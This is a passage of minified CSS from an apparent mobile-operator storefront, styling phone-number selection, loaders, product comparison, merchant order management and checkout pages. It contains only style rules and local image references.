:24px!important}.w-25px{width:25px!important}.w-26px{width:26px!important}.w-27px{width:27px!important}.w-28px{width:28px!important}.w-29px{width:29px!important}.w-30px{width:30px!important}.w-31px{width:31px!important}.w-32px{width:32px!important}.w-33px{width:33px!important}.w-34px{width:34px!important}.w-35px{width:35px!important}.w-36px{width:36px!important}.w-37px{width:37px!important}.w-38px{width:38px!important}.w-39px{width:39px!important}.w-40px{width:40px!important}.space-mt-zero{margin-top:var(--space-zero)!important}.space-mr-zero{margin-right:var(--space-zero)!important}.space-ml-zero{margin-left:var(--space-zero)!important}.space-mb-zero,.main--package-plus .section--package-steps .c-figure--step-2 .c-figure__subtext{margin-bottom:var(--space-zero)!important}.space-mt-3xs{margin-top:var(--space-3xs)!important}.space-mr-3xs{margin-right:var(--space-3xs)!important}.space-ml-3xs{margin-left:var(--space-3xs)!important}.space-mb-3xs{margin-bottom:var(--space-3xs)!important}.space-mt-2xs{margin-top:var(--space-2xs)!important}.space-mr-2xs{margin-right:var(--space-2xs)!important}.space-ml-2xs{margin-left:var(--space-2xs)!important}.space-mb-2xs{margin-bottom:var(--space-2xs)!important}.space-mt-xs{margin-top:var(--space-xs)!important}.space-mr-xs{margin-right:var(--space-xs)!important}.space-ml-xs{margin-left:var(--space-xs)!important}.space-mb-xs{margin-bottom:var(--space-xs)!important}.space-mt-s{margin-top:var(--space-s)!important}.space-mr-s{margin-right:var(--space-s)!important}.space-ml-s{margin-left:var(--space-s)!important}.space-mb-s{margin-bottom:var(--space-s)!important}.space-mt-m{margin-top:var(--space-m)!important}.space-mr-m{margin-right:var(--space-m)!important}.space-ml-m{margin-left:var(--space-m)!important}.space-mb-m{margin-bottom:var(--space-m)!important}.space-mt-l{margin-top:var(--space-l)!important}.space-mr-l{margin-right:var(--space-l)!important}.space-ml-l{margin-left:var(--space-l)!important}.space-mb-l{margin-bottom:var(--space-l)!important}.space-mt-xl{margin-top:var(--space-xl)!important}.space-mr-xl{margin-right:var(--space-xl)!important}.space-ml-xl{margin-left:var(--space-xl)!important}.space-mb-xl{margin-bottom:var(--space-xl)!important}.space-mt-2xl{margin-top:var(--space-2xl)!important}.space-mr-2xl{margin-right:var(--space-2xl)!important}.space-ml-2xl{margin-left:var(--space-2xl)!important}.space-mb-2xl{margin-bottom:var(--space-2xl)!important}.space-mt-3xl{margin-top:var(--space-3xl)!important}.space-mr-3xl{margin-right:var(--space-3xl)!important}.space-ml-3xl{margin-left:var(--space-3xl)!important}.space-mb-3xl{margin-bottom:var(--space-3xl)!important}.space-mt-4xl{margin-top:var(--space-4xl)!important}.space-mr-4xl{margin-right:var(--space-4xl)!important}.space-ml-4xl{margin-left:var(--space-4xl)!important}.space-mb-4xl{margin-bottom:var(--space-4xl)!important}.space-mt-5xl{margin-top:var(--space-5xl)!important}.space-mr-5xl{margin-right:var(--space-5xl)!important}.space-ml-5xl{margin-left:var(--space-5xl)!important}.space-mb-5xl{margin-bottom:var(--space-5xl)!important}.space-mt-6xl{margin-top:var(--space-6xl)!important}.space-mr-6xl{margin-right:var(--space-6xl)!important}.space-ml-6xl{margin-left:var(--space-6xl)!important}.space-mb-6xl{margin-bottom:var(--space-6xl)!important}.turn-down{transform:scale(-1)}.available-number__table,.golden-number__category,.ftp-account{border:0;box-shadow:0 2px 4px #0000001f;background:white}.ftp-account{padding:20px}.ftp-account__status{font-size:.875rem}.golden-number__category{margin-top:10px;padding:15px}.golden-number__example{font-size:.875rem;color:#777}.available-number__input{border:0!important;border-bottom:1px solid #e5e5e5!important;border-radius:0;height:2.9rem;font-size:.875rem;font-style:italic;padding-left:22px}.available-number__input::placeholder{color:#ccc}.available-number__checkbox{font-size:.75rem;color:#ccc;font-weight:400;padding-left:20px;border-bottom:1px solid #e5e5e5}.available-number__checkbox li{float:left;padding:13px 5px 3px}.available-number__checkbox input.checkbox:checked+label:before,.available-number__checkbox input.checkbox:not(:checked)+label:before{margin-bottom:-.05rem}.golden-number__button-mask{margin-bottom:-15px}.golden-number__button-mask button{color:#000;background:#fbfbfb;border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;text-transform:uppercase;font-size:.75rem}.golden-number__price{font-weight:700}.golden-number__mask{margin-top:10px;font-size:.875rem}.golden-number__mask span{margin-right:10px;line-height:14px;display:inline-flex}.golden-number__mask-cross{background:url(img/golden-number/close.svg) no-repeat;background-size:14px;display:inline-block;width:14px;height:14px}.golden-number__mask-cross:hover{background:url(img/golden-number/close-red.svg) no-repeat}.golden-number__reserve{font-size:.75rem}.golden-number__reserve:hover{color:#f7d145}.golden-number__reserved{color:#f13a30;font-size:.75rem}.golden-number__sold{color:#64b414;font-size:.75rem}.dropdown div:first-child{width:27px;height:27px;text-align:center}.golden-number table th{padding:20px 0 20px 10px;font-size:.75rem;font-weight:400;color:#7e8890}.golden-number table th:first-child{padding:0 25px}.golden-number table td{color:#4f5d6c;font-size:.75rem}.golden-number table td:first-child{width:25%;font-size:.875rem;padding:10px 25px}.golden-number table td:last-child{width:25%}.loader{height:500px}.loader .windows8{position:relative;width:46px;height:46px;margin:auto}.loader .windows8 .wBall{position:absolute;width:44px;height:44px;opacity:0;transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);animation:orbit 6.05s infinite;-o-animation:orbit 6.05s infinite;-ms-animation:orbit 6.05s infinite;-webkit-animation:orbit 6.05s infinite;-moz-animation:orbit 6.05s infinite}.loader .windows8 .wBall .wInnerBall{position:absolute;width:6px;height:6px;background:rgba(0,0,0,.9);left:0;top:0;border-radius:6px}.loader .windows8 #wBall_1{animation-delay:1.32s;-o-animation-delay:1.32s;-ms-animation-delay:1.32s;-webkit-animation-delay:1.32s;-moz-animation-delay:1.32s}.loader .windows8 #wBall_2{animation-delay:.26s;-o-animation-delay:.26s;-ms-animation-delay:.26s;-webkit-animation-delay:.26s;-moz-animation-delay:.26s}.loader .windows8 #wBall_3{animation-delay:.53s;-o-animation-delay:.53s;-ms-animation-delay:.53s;-webkit-animation-delay:.53s;-moz-animation-delay:.53s}.loader .windows8 #wBall_4{animation-delay:.79s;-o-animation-delay:.79s;-ms-animation-delay:.79s;-webkit-animation-delay:.79s;-moz-animation-delay:.79s}.loader .windows8 #wBall_5{animation-delay:1.06s;-o-animation-delay:1.06s;-ms-animation-delay:1.06s;-webkit-animation-delay:1.06s;-moz-animation-delay:1.06s}@keyframes orbit{0%{opacity:1;z-index:99;transform:rotate(180deg);animation-timing-function:ease-out}7%{opacity:1;transform:rotate(300deg);animation-timing-function:linear}30%{opacity:1;transform:rotate(410deg);animation-timing-function:ease-in-out}39%{opacity:1;transform:rotate(645deg);animation-timing-function:linear}70%{opacity:1;transform:rotate(770deg);animation-timing-function:ease-out}75%{opacity:1;transform:rotate(900deg);animation-timing-function:ease-out}76%{opacity:0;transform:rotate(900deg)}to{opacity:0;transform:rotate(900deg)}}@-o-keyframes orbit{0%{opacity:1;z-index:99;-o-transform:rotate(180deg);-o-animation-timing-function:ease-out}7%{opacity:1;-o-transform:rotate(300deg);-o-animation-timing-function:linear}30%{opacity:1;-o-transform:rotate(410deg);-o-animation-timing-function:ease-in-out}39%{opacity:1;-o-transform:rotate(645deg);-o-animation-timing-function:linear}70%{opacity:1;-o-transform:rotate(770deg);-o-animation-timing-function:ease-out}75%{opacity:1;-o-transform:rotate(900deg);-o-animation-timing-function:ease-out}76%{opacity:0;-o-transform:rotate(900deg)}to{opacity:0;-o-transform:rotate(900deg)}}@-ms-keyframes orbit{0%{opacity:1;z-index:99;-ms-transform:rotate(180deg);-ms-animation-timing-function:ease-out}7%{opacity:1;-ms-transform:rotate(300deg);-ms-animation-timing-function:linear}30%{opacity:1;-ms-transform:rotate(410deg);-ms-animation-timing-function:ease-in-out}39%{opacity:1;-ms-transform:rotate(645deg);-ms-animation-timing-function:linear}70%{opacity:1;-ms-transform:rotate(770deg);-ms-animation-timing-function:ease-out}75%{opacity:1;-ms-transform:rotate(900deg);-ms-animation-timing-function:ease-out}76%{opacity:0;-ms-transform:rotate(900deg)}to{opacity:0;-ms-transform:rotate(900deg)}}@-webkit-keyframes orbit{0%{opacity:1;z-index:99;-webkit-transform:rotate(180deg);-webkit-animation-timing-function:ease-out}7%{opacity:1;-webkit-transform:rotate(300deg);-webkit-animation-timing-function:linear}30%{opacity:1;-webkit-transform:rotate(410deg);-webkit-animation-timing-function:ease-in-out}39%{opacity:1;-webkit-transform:rotate(645deg);-webkit-animation-timing-function:linear}70%{opacity:1;-webkit-transform:rotate(770deg);-webkit-animation-timing-function:ease-out}75%{opacity:1;-webkit-transform:rotate(900deg);-webkit-animation-timing-function:ease-out}76%{opacity:0;-webkit-transform:rotate(900deg)}to{opacity:0;-webkit-transform:rotate(900deg)}}@-moz-keyframes orbit{0%{opacity:1;z-index:99;-moz-transform:rotate(180deg);-moz-animation-timing-function:ease-out}7%{opacity:1;-moz-transform:rotate(300deg);-moz-animation-timing-function:linear}30%{opacity:1;-moz-transform:rotate(410deg);-moz-animation-timing-function:ease-in-out}39%{opacity:1;-moz-transform:rotate(645deg);-moz-animation-timing-function:linear}70%{opacity:1;-moz-transform:rotate(770deg);-moz-animation-timing-function:ease-out}75%{opacity:1;-moz-transform:rotate(900deg);-moz-animation-timing-function:ease-out}76%{opacity:0;-moz-transform:rotate(900deg)}to{opacity:0;-moz-transform:rotate(900deg)}}#app-numbers .btn-random-gn{height:44px;background:#ffd600;border-radius:29px;font-style:normal;font-weight:600;font-size:14px;line-height:normal;text-align:center;letter-spacing:.05em;text-transform:uppercase;box-shadow:0 2px 4px #04203d1f;color:#514400;border:none}#app-numbers .btn-random-gn:hover{color:#b09300}@media (max-width: 768px){#app-numbers .btn-random-gn{width:100%!important;margin-bottom:15px}}@media (max-width: 340px){#app-numbers .btn-random-gn{width:100%!important;margin-bottom:15px}}@media (max-width: 576px) and (min-width: 360px){#app-numbers .category .mobile-number{width:50%;padding-left:5px;padding-right:5px}}#app-numbers .category .price{display:inline-block;margin-top:12px;color:#888;font-family:Open Sans,sans-serif;font-weight:400;font-size:16px}#app-numbers .category hr{margin-top:16px}#app-numbers .button-gn{width:289px;height:40px;background:#ffffff;border-radius:21.5px;box-shadow:0 2px 4px #04203d1f;font-style:normal;font-weight:600;font-size:14px;line-height:1;text-align:center;letter-spacing:.05em;text-transform:uppercase;margin:20px auto auto;border:none;color:#2489d8}#app-numbers .button-gn:hover{color:#65a9dd}.promo-banner{background:white;border:1px solid transparent;overflow:hidden}@media (max-width: 992px){.promo-banner h3{margin:25px 0}}.promo-top-banner{background:white;border:1px solid #f13a30;overflow:hidden}.promo-archive-banner{background:white;box-shadow:0 2px 4px #0000001f}.promo-archive-banner img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.promo-banner__button{background-color:#f13a30}.promo-banner__button:hover{background-color:#ff3b30}@media (max-width: 576px){.promo-banner__button{width:100%}}@media (min-width: 992px){.promo__timer{width:max-content}}.promo__timer #timerTitle{font-size:10px}.list{margin-left:1rem}.list li{list-style:disc}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-overflow:"";border-radius:4px;border:1px solid #e5e5e5;padding:.5rem 2rem .5625rem .5rem;background-image:url(img/dropdownicon.svg);background-position:95% 50%;background-repeat:no-repeat}input[type=number],input[type=date]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=date]::-webkit-inner-spin-button{-webkit-appearance:none}.link_color{color:#2489d8}.overflow-hidden{overflow:hidden}.navbar{padding:0}.right-zero{border-top-right-radius:0;border-bottom-right-radius:0}.left-zero{border-top-left-radius:0;border-bottom-left-radius:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.page-body{padding:1.5rem;justify-content:center}.notification{background-color:#f7d145;padding:.75rem 1.5rem}.hidden-xs{display:none}@media (min-width: 768px){.hidden-sm{display:none!important}.hidden-xs{display:block}.hidden-xs.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width: 768px){.visible-xs{display:block!important}}.text-danger{color:#ff3b30}.bg-light-gray-2{background-color:#f2f2f2!important}.error-page{padding-top:2.5rem}.error-page p{font-size:1rem;line-height:1.375rem;margin-top:1.25rem}.error-page button{margin:0}.error-page .col-md-2{margin-bottom:1.25rem}.error-page .col-md-4{position:absolute;z-index:-1}@media (min-width: 768px){.error-page{padding:11.25rem 0}}.navbar-dark .navbar-toggler-icon{background-image:url(img/dots-hor.svg)}.header__row .navbar-toggler-icon{background-image:url(img/dots-ver.svg);background-size:unset}.skin-newyear .header__row .navbar-toggler-icon{background-image:url(img/dots-ver-white.svg)}.top-menu{background-color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-start;align-items:center;padding-left:2.5rem;padding-right:2.5rem}.top-menu a{font-size:1rem;line-height:1.25rem;color:#fff;padding:1rem .75rem}.top-menu__logo img{width:29px}.top-menu__item a:hover{color:#fff}.top-menu__navbar{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;justify-content:center;padding:0}.top-menu__navbar .top-menu__item{text-align:left;cursor:pointer;padding:1rem 0 .9375rem}.top-menu__item_active a,.top-menu__item_active a:hover{color:#f7d145}@media (max-width: 1023px) and (min-width: 768px){.top-menu a{padding:1rem .5rem}}@media (max-width: 992px) and (min-width: 768px){.bottom-menu__item,.top-menu__item{padding:.75rem 1rem}}@media (max-width: 767px){.top-menu{justify-content:space-between;padding:0 .625rem}.top-menu a{font-size:1.1rem;line-height:1.25rem}.top-menu__item{text-align:left;padding-top:.25rem;padding-bottom:.25rem}.top-menu__item>div{margin-top:.25rem}.top-menu__item .hotlink__item{display:block;margin-left:3rem;font-size:.9rem;line-height:1.5rem;padding:0;text-decoration:underline}.top-menu__item_active{background:0 0}.top-menu__item_active a{color:#fff}.top-menu__navbar{display:block}.navbar-toggler{order:2}.navbar-collapse{order:3}}@media (min-width: 768px){.top-menu__item:hover{background-color:#ffffff1a}}.category__header{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:center;margin:0 .25rem 1rem 0}.category__name{margin-right:.5rem;margin-bottom:0;font-size:1.125rem}@media (min-width: 768px){.category__header{width:100%}.category__name{margin-bottom:2rem;font-size:2rem}}.comparison-button{transition:all 1s;font-size:.75rem;padding:5px 0;text-transform:uppercase;background:#fff;border:1px solid #f4f4f4;color:#2489d8;width:225px;top:0;left:0;position:absolute}.comparison-button:before{transition:inherit;content:"";width:20px;height:23px;background-image:url(img/comparison-blue.svg);margin-right:10px}.comparison-button_added{background-color:#2489d8;color:#fff}.comparison-button_added:before{background-image:url(img/comparison-white.svg)}.comparison-button,.comparison-basket{align-items:center;justify-content:center;border-radius:24px;cursor:pointer}.comparison__container{background:var(--bg-surface-on-default-lvl1)}.comparison__spec-title,.comparison__price{font-size:1.25rem}.comparison__category{font-size:.75rem;color:var(--label-primary);text-transform:uppercase;cursor:pointer;margin-right:25px}.comparison__category_active{border-bottom:3px solid #f7d145}.comparison__close{height:54px}.comparison__close div{height:54px;width:54px}.comparison__item{flex-grow:1;flex-shrink:0;flex-basis:380px;width:380px;padding:0 15px;overflow:hidden}@media (max-width: 576px){.comparison__item{flex-basis:180px;width:180px}}@media (max-width: 992px){.comparison__item{flex-basis:160px;width:160px}}#comparison{min-width:100%}.comparison__categoryBlock{margin-bottom:15px}.comparison__categoryBlock label{margin-bottom:0}.comparison__categoryBlock label:before{margin:0 .5rem -.15rem 0!important}.comparison__price{color:#2489d8;background:var(--bg-surface-on-default-lvl2)}.comparison__price img{width:6px;margin-left:3px;vertical-align:baseline}@media (prefers-color-scheme: dark){.comparison__price img{filter:invert(1)}}.comparison__bordered{border-top:1px solid var(--border-default);border-bottom:1px solid var(--border-default);padding:var(--space-m, 16px) 0px}.comparison__bordered .comparisonDiff{margin-right:var(--space-xs)}.comparison__image img{max-width:230px;max-height:200px}@media (max-width: 576px){.comparison__image img{max-width:142px;max-height:150px}}.comparison__spec-values{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.comparison__spec-value{font-size:.875rem;text-align:center;background:var(--bg-surface-on-default-lvl2)}.comparisonImage,.comparisonTitle{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.comparisonTitle a{font-size:.875rem;color:var(--label-primary)}.comparisonPrice{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.product__price{margin-bottom:.5rem}.product__price span{font-weight:700}.nav-pills .nav-item{margin-right:2.5rem}.nav-pills .nav-item .nav-link{color:#ccc;padding:1rem 0 .75rem;border-bottom:4px solid transparent}.nav-pills .nav-item .nav-link.active{display:block;color:#333;border-bottom:4px solid #f7d145;border-radius:0;cursor:pointer;background-color:transparent}.white-box{margin-top:1.5625rem;background-color:#fff;padding:.875rem 0;border:1px solid #f2f2f2;border-radius:4px;margin-right:.75rem}@media (min-width: 768px){.white-box{padding:.875rem 1.3125rem}}#contactModal .modal-header{border-bottom:none}.btn-outline-secondary{color:#ccc;background-color:transparent;border:1px solid #333333;box-shadow:none;border-radius:4px;padding:.375rem .75rem}.lk .container-page{padding-bottom:5rem}.lk .navbar-light .navbar-toggler{border-color:transparent}.lk hr{margin:0;width:100%}.lk .header{border-bottom:none}.lk .footer{background-color:transparent;padding-top:2.5rem;padding-bottom:1.5rem}.lk .center-page{height:calc(100vh - 167px)}.lk .merchant-tablist{background-color:#f2f2f2}.lk .merchant-order__filter{padding-top:0;padding-bottom:0;border-radius:4px}.lk .merchant-order__filter .form-inline button{display:inline-block;border:none;box-shadow:none;padding:.875rem 0 .75rem;background:0 0}.lk .merchant-order__filter .form-inline label{margin-left:.25rem;margin-bottom:0;font-size:.875rem}.lk .merchant-order__filter .form-inline>div:first-child input[type=text]{width:85%;display:inline-block;border:none;font-style:italic;font-size:.875rem;padding-left:0}.lk .merchant-order__filter .form-inline>div:first-child button{width:15%;float:right}.lk .merchant-order__filter .form-inline>div:last-child a{display:inline-block;font-size:.75rem;margin-top:1.25rem}.lk .merchant-order__filter .form-inline>div:last-child button{padding:1rem}.lk .merchant-order__filter .form-inline>div:last-child button.active{background-color:#ccc}.lk .merchant-order__filter .form-inline .dropdown-menu{min-width:220px;left:-170px}.lk .merchant-order__title{cursor:pointer}.lk .merchant-order__list{margin-top:1.5rem;padding:0}@media (max-width: 1200px){.lk .merchant-order__list{overflow-x:auto}}.lk .merchant-order__list table{min-width:830px}.lk .merchant-order__list table span{width:.5rem;height:.5rem;display:inline-block;border-radius:.25rem;margin-right:1rem}.lk .merchant-order__list thead td{font-size:.75rem;padding-left:.5rem}.lk .merchant-order__list tbody td{font-size:.875rem;padding-left:.5rem}.lk .merchant-order__list tbody tr{cursor:pointer}.lk .merchant-order__list tbody tr td:first-child{padding:.75rem .5rem;min-width:180px}.lk .merchant-order__list .new{background-color:#f2f2f2}.lk .merchant-order__list .new span{background-color:#f13a30}.lk .merchant-order__list .confirmed span,.lk .merchant-order__list .ready_to_delivery span{background-color:#2d9cdb}.lk .merchant-order__list .delivery span{background-color:#64b414}.lk .merchant-order__list .order__number{font-weight:700;color:#000}.lk .merchant-order__list .order__payed{color:#64b414}.lk .merchant-order__list .btn-group{margin-left:.3125rem}.lk .merchant-order__list .btn-group button{padding:0;background-color:#fff;border:none}.lk .merchant-order__list .btn-group button.dropdown-toggle:after{display:none}.lk .merchant-order__list .btn-group a{cursor:pointer}.lk .merchant-order__list .dropdown-item{padding:.25rem .75rem}.lk .merchant-orders .callcenter-orders thead tr td:nth-child(2){min-width:90px}.lk .merchant-orders .pagination{margin:1.25rem 1rem 1rem}.lk .btn,.lk .c-pagination__item,.lk .c-pagination__arrow{font-size:.875rem}.lk .merchant-order__card{display:none}.lk .merchant-order__card h4{font-size:1.25rem}.lk .merchant-order__card h4 img{margin-bottom:.1875rem}.lk .merchant-order__card>.col-12:nth-child(2){width:calc(100% + 12px);max-width:calc(100% + 12px);padding:0}.lk .merchant-order__card .btn-yellow.left-zero{border-left:1px solid #ccc;padding:.875rem 1.25rem}.lk .merchant-order__card .btn-yellow.right-zero{padding:.8125rem 3.5rem}.lk .merchant-order__card .btn-white{padding:.5625rem .75rem}.lk .merchant-order__card .main-image{max-width:200px}.lk .bs-wizard{flex-wrap:nowrap;margin-left:-40px;overflow-x:auto}.lk .bs-wizard>.bs-wizard-step{padding:0;position:relative}.lk .bs-wizard>.bs-wizard-step .bs-wizard-stepnum{color:#ccc;font-size:1rem;margin-bottom:.3125rem}.lk .bs-wizard>.bs-wizard-step .bs-wizard-stepnum .badge{font-weight:100}.lk .bs-wizard>.bs-wizard-step .bs-wizard-info{color:#777;font-size:.875rem}.lk .bs-wizard>.bs-wizard-step>.bs-wizard-dot{position:absolute;width:16px;height:16px;display:block;background:#fff;border:2px solid #f7d145;top:2.8125rem;left:50%;margin-top:-.4375rem;margin-left:-.9375rem;border-radius:50%}.lk .bs-wizard>.bs-wizard-step>.progress{position:relative;border-radius:0;height:4px;box-shadow:none;margin:1.25rem 0}.lk .bs-wizard>.bs-wizard-step>.progress>.progress-bar{width:0px;box-shadow:none;background:#f7d145}.lk .bs-wizard>.bs-wizard-step.complete>.progress>.progress-bar{width:100%}.lk .bs-wizard>.bs-wizard-step.active>.progress>.progress-bar{width:50%}.lk .bs-wizard>.bs-wizard-step:first-child.active>.progress>.progress-bar{width:0%}.lk .bs-wizard>.bs-wizard-step:first-child>.progress{left:50%;width:50%}.lk .bs-wizard>.bs-wizard-step:last-child.active>.progress>.progress-bar{width:100%}.lk .bs-wizard>.bs-wizard-step:last-child>.progress{width:50%}.lk .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot{border:2px solid #e5e5e5}.lk .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot:after{opacity:0}.lk .bs-wizard>.bs-wizard-step.disabled a.bs-wizard-dot{pointer-events:none}.lk .order-number{margin-top:2.5rem;padding:0 2rem}.lk .order-number p:first-child{color:#777;margin-bottom:.0625rem;font-size:.75rem}.lk .order-number p:nth-child(2){font-weight:700;font-size:.875rem}.lk .order-number .col-4{padding:0 0 0 .25rem}.lk .btn_merchant_yellow.left-zero{padding:.875rem 1rem;border-left:1px solid rgba(0,0,0,.2)}.lk .order__card__steps{padding:.875rem 0 .875rem 1.3125rem;border-right:none}.lk .order__card__steps>.row:last-child .col-md-12{text-align:center}.lk .order__white__box{background-color:#fff;border:1px solid #e5e5e5;border-radius:4px}.lk .order__white__box>.row>.col-md-12{border-top:1px solid rgba(0,0,0,.1)}.lk .order__card__information{padding:14px 0 14px 21px;border-right:none}.lk .order__card__information>div{margin-bottom:.75rem}.lk .order__information__avatar{margin-right:.75rem}.lk .order__information__text{font-size:.875rem}.lk .order__information__text div:first-child{font-weight:700}.lk .order__information__text div:nth-child(2){font-style:italic;margin:.125rem 0}.lk .order__information__text .btn,.lk .order__information__text .c-pagination__item,.lk .order__information__text .c-pagination__arrow{display:inline-block}.lk .order__product{position:relative;padding-top:1rem;padding-bottom:1rem}.lk .order__product p{margin-bottom:0}.lk .order__product img{width:100%;margin-top:1.25rem}.lk .order__product .order__product__title{font-size:.875rem;margin-top:.75rem;margin-bottom:1rem}.lk .order__product a{font-size:.75rem}.lk .order__close{position:absolute;right:1rem;font-size:2rem;line-height:1.5rem;top:0;z-index:1}.lk .order__product__price{font-size:1.25rem;font-weight:700}.lk .order__product__price img{width:.5rem;margin-top:0;margin-left:5px}.lk .order__history{border-top:1px solid rgba(0,0,0,.1);padding:.875rem 0 1.125rem}.lk .order__history a{padding-right:1.25rem;background:url(img/top-arrow.png) 100% 50% no-repeat}.lk .order__history a.collapsed{background:url(img/bottom-arrow1.png) 100% 50% no-repeat}.lk .order__history td{font-size:.875rem}.lk .order__box__top span{color:#ccc;font-size:.75rem}.lk .order__box{padding:.75rem 1rem;border-radius:4px;margin-bottom:.75rem}.lk .order__box:hover{border:1px solid #f7d145}.lk .order__box:hover .order__box__top span{color:#333}.lk .order__box__number{font-size:.875rem;margin-top:.5rem;margin-bottom:.25rem;color:#777}.lk .order__box__title span{font-size:.875rem;font-weight:700}.lk #cancelOrderModal .modal-header{border-bottom:none}.lk #cancelOrderModal .modal-body{padding:0 2rem}.lk #cancelOrderModal .order__form-group{border:2px solid #e5e5e5;min-height:62px;margin-bottom:.625rem;display:flex;align-items:center}.lk #cancelOrderModal .order__form-group label{font-size:1rem;margin-bottom:0}.lk #cancelOrderModal .btn_merchant_grey{padding:.875rem 3.5rem}.lk .card-footer{border-top:none}.lk .merchant-logo{max-width:30px;max-height:30px}.lk .merchant-logo-2x{max-width:60px;max-height:60px}.lk .shippingedit{display:none}.lk .shipping_price{width:40%;padding:.3125rem 1.5rem .3125rem .5rem}.lk #map{height:650px}.lk .points{position:absolute;top:50px;left:35px}.lk .points .points__body{background-color:#fff;min-width:300px}.lk .points .points__body .point{padding:.5rem 1rem}.lk .pointedit{display:none;padding:0 .5rem}.lk .pointedit input[type=text]{border:none;padding:.5rem 0;width:100%}.lk .pointedit label{font-size:.875rem}.lk .newpoint{display:none;padding:0 .5rem}.lk .newpoint input[type=text]{border:1px solid #e5e5e5;padding:.5rem;width:100%}.lk .newpoint label{font-size:.875rem}.lk .shippingtime{cursor:pointer;font-size:.875rem;color:#2d9cdb!important}.lk .shippingtimeedit{display:none}.lk .shippingtimeedit label{font-size:.875rem}.lk .shippingtimeedit>div>div{text-align:right;margin-bottom:1rem}.cc__order_seen{outline:2px solid rgba(36,137,216,.5)}.cc__conforder_yellow_circle{width:36px;height:36px;background:#fadd70;padding:4px;border-radius:20px;line-height:28px;text-align:center;margin:auto}@media (min-width: 768px){.lk .order__card__steps{padding:.875rem 0;border-right:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1)}.lk .order__card__information{padding:.875rem 1.3125rem;border-right:1px solid rgba(0,0,0,.1)}.lk .bs-wizard{overflow-x:hidden}}.checkout{padding:2rem 0}.checkout .white-box{margin-left:-.75rem;margin-right:-.75rem;padding:1.125rem 2rem;border:1px solid #e5e5e5;box-shadow:0 2px 4px #0000001f}.checkout h2{margin-top:0}.checkout h2.text-center{margin-bottom:1.5rem}.checkout h4{margin-top:0;font-size:1.25rem}.checkout label{font-size:.875rem}.checkout input[type=text],.checkout input[type=number],.checkout input[type=date],.checkout input[type=tel]{padding:.875rem 0 .875rem 1.1875rem;color:#333}.checkout .radio-form-group{border:1px solid #e5e5e5;padding:.75rem 1.25rem .25rem}.checkout .radio-form-group label{color:#333;font-size:1rem;cursor:pointer}.checkout .row.invalid .radio-form-group{border:1px solid #dc3545}.checkout select.form-control:not([size]):not([multiple]){background-image:url(img/bottom-arrow1.png);background-position:97% 50%;background-repeat:no-repeat;padding:.6875rem .75rem;height:auto}.checkout select.invalid{border-color:red!important}.checkout .radio-active{border-color:#f7d145}.checkout .btn_merchant_yellow{font-size:1.125rem!important;padding:1.125rem 2.5rem;font-weight:100}.checkout .delivery__point{display:none}.checkout .order__box{font-size:.875rem;border:1px solid #e5e5e5;box-shadow:0 2px 4px #0000001f}.checkout .order__box .col-md-12{margin-bottom:.125rem}.checkout .order__product__image{margin:0 auto;padding-left:.75rem;padding-right:.75rem}.checkout .order__product__image img{width:100%;margin-top:1.375rem;margin-bottom:2.25rem}.checkout .order__product__price{font-weight:700;font-size:1.25rem;margin-top:1rem}.checkout .checkout-finish__notification h4{font-size:1rem}.checkout .checkout-finish__notification h2{text-align:left}.checkout .free-delivery-price{font-size:.875rem;margin-left:1.625rem;margin-bottom:.5rem}.checkout .step-2,.checkout .step-3,.checkout .step-4,.checkout .step-5{display:none}.checkout .step-1 input,.checkout .step-2 input,.checkout .step-3 input,.checkout .step-4 input,.checkout .step-5 input{font-style:italic}.checkout .step-1 input::-webkit-input-placeholder,.checkout .step-2 input::-webkit-input-placeholder,.checkout .step-3 input::-webkit-input-placeholder,.checkout .step-4 input::-webkit-input-placeholder,.checkout .step-5 input::-webkit-input-placeholder{color:#ccc}.checkout .step-1 input::-moz-placeholder,.checkout .step-2 input::-moz-placeholder,.checkout .step-3 input::-moz-placeholder,.checkout .step-4 input::-moz-placeholder,.checkout .step-5 input::-moz-placeholder{color:#ccc}.checkout .step-1 input:-ms-input-placeholder,.checkout .step-2 input:-ms-input-placeholder,.checkout .step-3 input:-ms-input-placeholder,.checkout .step-4 input:-ms-input-placeholder,.checkout .step-5 input:-ms-input-placeholder{color:#ccc}.checkout .step-1 input:-moz-placeholder,.checkout .step-2 input:-moz-placeholder,.checkout .step-3 input:-moz-placeholder,.checkout .step-4 input:-moz-placeholder,.checkout .step-5 input:-moz-placeholder{color:#ccc}@media (max-width: 576px){.checkout h2{margin-bottom:0}}.checkout-finish div>p{margin-bottom:.25rem}.checkout-finish div>p:nth-child(2){font-weight:700;font-size:1.25rem}.checkout-finish .white-box{padding:0 1.25rem;border:1px solid #e5e5e5;box-shadow:0 2px 4px #0000001f}.checkout-finish .white-box>.checkout-finish-info>.col-md-4:first-child{padding-top:.875rem}@media (min-width: 768px){.checkout-finish .white-box>.checkout-finish-info>.col-md-4:first-child{border-right:1px solid rgba(0,0,0,.2)}}.checkout-finish .white-box>.checkout-finish-info>.col-md-6:first-child{padding-top:.875rem}@media (min-width: 768px){.checkout-finish .white-box>.checkout-finish-info>.col-md-6:first-child{border-right:1px solid rgba(0,0,0,.2)}}.checkout-finish .white-box>.checkout-finish-info:nth-child(2){padding:1rem 1.125rem}.checkout-finish .white-box>.checkout-finish-info:nth-child(2) .col-md-4{margin-bottom:1rem}.checkout-finish .white-box>div:nth-child(2){border-top:1px solid rgba(0,0,0,.2);padding-top:.875rem;padding-bottom:.875rem}.checkout-finish .white-box .col-md-12,.checkout-finish 